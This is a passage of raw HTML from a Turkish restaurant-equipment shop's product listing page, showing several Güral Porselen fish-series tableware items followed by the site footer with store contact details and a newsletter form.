title="Balık Biberlik 1 No" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Balık Biberlik 1 No" title="Balık Biberlik 1 No" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/990-gural-porselen-balik-biberlik-no-1.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/990-gural-porselen-balik-biberlik-no-1.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_990" href="#" rel="990" onclick="WishlistCart('wishlist_block_list', 'add', '990', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/990-gural-porselen-balik-biberlik-no-1.html" data-id-product="990" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/990-gural-porselen-balik-biberlik-no-1.html" title="Balık Biberlik 1 No" > Balık Biberlik 1 No </a></h5> <span class="product-reference">G.P. Balık 19</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/990-gural-porselen-balik-biberlik-no-1.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/992-gural-porselen-balik-biberlik-no-2.html" title="Balık Biberlik 1 No" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Balık Biberlik 1 No" title="Balık Biberlik 1 No" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/992-gural-porselen-balik-biberlik-no-2.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/992-gural-porselen-balik-biberlik-no-2.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_992" href="#" rel="992" onclick="WishlistCart('wishlist_block_list', 'add', '992', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/992-gural-porselen-balik-biberlik-no-2.html" data-id-product="992" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/992-gural-porselen-balik-biberlik-no-2.html" title="Balık Biberlik 1 No" > Balık Biberlik 1 No </a></h5> <span class="product-reference">G.P. Balık 21</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/992-gural-porselen-balik-biberlik-no-2.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/982-gural-porselen-balik-desenli-kayik-tabak.html" title="Balık Desenli Kayık Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Balık Desenli Kayık Tabak" title="Balık Desenli Kayık Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/982-gural-porselen-balik-desenli-kayik-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/982-gural-porselen-balik-desenli-kayik-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_982" href="#" rel="982" onclick="WishlistCart('wishlist_block_list', 'add', '982', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/982-gural-porselen-balik-desenli-kayik-tabak.html" data-id-product="982" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/982-gural-porselen-balik-desenli-kayik-tabak.html" title="Balık Desenli Kayık Tabak" > Balık Desenli Kayık Tabak </a></h5> <span class="product-reference">G.P. Balık 11</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/982-gural-porselen-balik-desenli-kayik-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/981-gural-porselen-balik-guvec-kabi.html" title="Balık Güveç Kabı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Balık Güveç Kabı" title="Balık Güveç Kabı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/981-gural-porselen-balik-guvec-kabi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/981-gural-porselen-balik-guvec-kabi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_981" href="#" rel="981" onclick="WishlistCart('wishlist_block_list', 'add', '981', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/981-gural-porselen-balik-guvec-kabi.html" data-id-product="981" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/981-gural-porselen-balik-guvec-kabi.html" title="Balık Güveç Kabı" > Balık Güveç Kabı </a></h5> <span class="product-reference">G.P. Balık 10</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/981-gural-porselen-balik-guvec-kabi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div></div></div></div></section></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Lorem ipsum dolor sit amet</h4><div class="toggle-footer clearfix"> <article class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum</p></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Bilgi</h4><ul class="toggle-footer bullet"><li class="item"> <a href="http://www.gastronomik.com.tr/tr/new-products" title="Yeni Ürünler"> Yeni Ürünler </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/stores" title="Dükkanlarımız"> Dükkanlarımız </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim"> İletişim </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/3-terms-and-conditions-of-use" title="Terms and conditions of use"> Terms and conditions of use </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/4-about-us" title="About us"> About us </a></li><li> <a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası"> Site Haritası </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="http://www.gastronomik.com.tr/tr/my-account" title="Müşteri Hesabımı Yönet" rel="nofollow">Hesabım</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="http://www.gastronomik.com.tr/tr/order-history" title="Siparişlerim" rel="nofollow">Siparişlerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/credit-slip" title="Kredi Sliplerim" rel="nofollow">Kredi Sliplerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/addresses" title="Adresim" rel="nofollow">Adresim</a></li><li><a href="http://www.gastronomik.com.tr/tr/identity" title="Kişi Bilgilerimi Yönet" rel="nofollow">Kişisel Bilgilerim</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Dükkan Bilgisi</h4><ul class="toggle-footer"><li> Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li><li> <i class="icon-map-marker"></i>Bahriye Cad. No:111/1A P.K. 34440<br /> Kasımpaşa-Beyoğlu, İSTANBUL/TÜRKİYE<br /></li><li> <i class="icon-phone"></i>Bizi Arayınız: <span>+9 0212 238 24 26 Pbx. </span></li><li> <i class="icon-envelope-alt"></i>E-Posta: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%42%69%6c%67%69@%47%61%73%74%72%6f%6e%6f%6d%69%6b.%63%6f%6d.%74%72" >&#x42;&#x69;&#x6c;&#x67;&#x69;&#x40;&#x47;&#x61;&#x73;&#x74;&#x72;&#x6f;&#x6e;&#x6f;&#x6d;&#x69;&#x6b;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x74;&#x72;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Bizi Takip Edin</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/gastronomik.com.tr" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/Gastronomik_SHN" class="transition-300" target="_blank" title="Twitter"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Haber Bülteni</h4><ul class="toggle-footer clearfix"><li><form action="//www.gastronomik.com.tr/tr/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="E-posta adresinizi girin" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Tamam</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"><p>2014 Powered by iqit-commerce.com. All Rights Reserved</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="http://www.gastronomik.com.tr/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="cookielaw" class="cookielaw"><div class="container"> <a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Accept</span></a> Site use cookies</div></div>
</body></html>